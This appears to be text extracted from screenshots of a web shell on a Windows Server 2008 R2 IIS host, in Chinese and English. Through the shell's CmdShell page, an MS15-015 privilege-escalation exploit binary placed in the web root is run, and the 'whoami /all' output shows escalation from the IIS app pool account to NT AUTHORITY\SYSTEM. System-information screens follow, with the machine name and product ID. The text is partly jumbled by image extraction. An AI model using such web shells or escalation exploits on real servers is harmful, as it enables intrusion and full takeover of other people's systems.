 ::1:80(localhost) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy |
Execute Command >>
CmdPath:
C:\inetpub\wwwroot\ms15-015.exe
Argument:
"whoami /all"
[#] ms15-015 compiled by zcgonvh
[!] process with pid:2360 created.
==============================
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型
====================================== ===
Mandatory Label\System Mandatory Level 标签
Everyone 已知
BUILTIN\Users 别名
NT AUTHORITY\SERVICE 已知
控制台登录 已知组
NT AUTHORITY\Authenticated Users 已知
NT AUTHORITY\This Organization 已知
localhost
+
[*] 基本信息 [ A:C:D: ]
C:\inetpub\wwwroot\> whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot\> ms15-015
[#] ms15-015 compiled by zcgonvh
[#] usage: ms15-015 command
[#] eg: ms15-015 "whoami /all"
C:\inetpub\wwwroot\> ms15-015 "whoami /all"
[#] ms15-015 compiled by zcgonvh
[!] process with pid:1532 created.
==============================
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型
====================================== ======
================================
Mandatory Label\System Mandatory Level 标签
Everyone 已知组
启用的组
BUILTIN\Users 别名
启用的组
NT AUTHORITY\SERVICE 已知组
系统
控制面板 系统和安全 系统
搜索控制面板
控制面板主页
设备管理器
远程设置
高级系统设置
另请参阅
操作中心
Windows Update
查看有关计算机的基本信息
Windows 版本
Windows Server 2008 R2 Enterprise
版权所有 © 2009 Microsoft Corporation。保留所有权利。
系统
处理器: Intel(R) Core(TM) i5-3470 CPU @ 3.20GHz 3.60
安装内存(RAM): 512 MB (511 MB 可用)
系统类型: 64 位操作系统
笔和触摸: 没有可用于此显示器的笔或触控输入
计算机名称、域和工作组设置
计算机名: WIN-9M68Q6CGURF
计算机全名: WIN-9M68Q6CGURF
计算机描述:
工作组: WORKGROUP
Windows 激活
必须今天激活。立即激活 Windows
产品 ID: 00486-109-0000007-84843 更改产品密钥